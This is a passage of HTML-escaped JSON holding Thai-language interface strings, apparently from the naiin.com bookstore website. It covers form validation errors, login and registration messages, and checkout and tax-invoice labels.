\u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 